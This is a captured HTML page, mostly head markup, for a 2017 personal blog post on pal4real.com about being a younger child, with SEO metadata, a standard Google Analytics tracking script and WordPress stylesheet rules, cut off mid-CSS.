

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2017/03/19/younger-child/
body_size: 22631
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Younger Child - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Being a younger child is difficult as you have this massive responsibility of following everyone&#039;s lead and do whatever they are saying. Yeah, younger children are spoil brats because They get so much attention and love from their elders. But at the same time, they also get so much shit and insults. They are always" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2017/03/19/younger-child/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Younger Child - Pal4real" />
		<meta property="og:description" content="Being a younger child is difficult as you have this massive responsibility of following everyone&#039;s lead and do whatever they are saying. Yeah, younger children are spoil brats because They get so much attention and love from their elders. But at the same time, they also get so much shit and insults. They are always" />
		<meta property="og:url" content="https://www.pal4real.com/2017/03/19/younger-child/" />
		<meta property="article:published_time" content="2017-03-19T07:21:00+00:00" />
		<meta property="article:modified_time" content="2017-03-19T07:21:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="Younger Child - Pal4real" />
		<meta name="twitter:description" content="Being a younger child is difficult as you have this massive responsibility of following everyone&#039;s lead and do whatever they are saying. Yeah, younger children are spoil brats because They get so much attention and love from their elders. But at the same time, they also get so much shit and insults. They are always" />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="1 minute" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#article","name":"Younger Child - Pal4real","headline":"Younger Child","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"datePublished":"2017-03-19T07:21:00+00:00","dateModified":"2017-03-19T07:21:00+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#listItem","name":"Younger Child"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#listItem","position":2,"name":"Younger Child","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#webpage","url":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/","name":"Younger Child - Pal4real","description":"Being a younger child is difficult as you have this massive responsibility of following everyone's lead and do whatever they are saying. Yeah, younger children are spoil brats because They get so much attention and love from their elders. But at the same time, they also get so much shit and insults. They are always","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"datePublished":"2017-03-19T07:21:00+00:00","dateModified":"2017-03-19T07:21:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Younger Child Comments Feed" href="https://www.pal4real.com/2017/03/19/younger-child/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2017%2F03%2F19%2Fyounger-child%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2017%2F03%2F19%2Fyounger-child%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2017\/03\/19\/younger-child\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 